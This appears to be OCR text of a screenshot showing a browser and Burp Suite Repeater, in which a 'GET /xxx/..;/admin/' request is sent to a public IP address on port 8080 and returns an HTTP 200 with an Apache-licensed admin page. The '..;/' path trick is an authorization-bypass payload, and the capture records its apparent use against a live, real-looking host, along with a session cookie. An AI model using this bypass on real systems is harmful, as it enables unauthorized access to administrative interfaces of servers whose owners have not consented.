 不安全
47.238.120.208:8080/xxx/..;/admin/
常用网址
Account In
Home
Logout
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http
请求
美化 Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 47.238.120.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=c21d4a91-0629-4c7b-9367-e9f71ef92cb5
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Wed, 26 Mar 2025 07:56:25 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements.  See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License.  You may obtain a copy of the License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied.  See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.
25 -->
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>